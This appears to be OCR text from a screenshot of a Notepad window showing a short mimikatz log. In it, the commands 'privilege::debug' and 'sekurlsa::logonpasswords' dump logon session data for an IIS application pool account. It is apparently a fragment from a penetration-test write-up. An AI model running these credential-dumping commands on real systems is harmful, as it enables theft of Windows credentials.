 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 6459226 (00000000:00628f5a)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2020/3/4 18:15:21
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
安全先师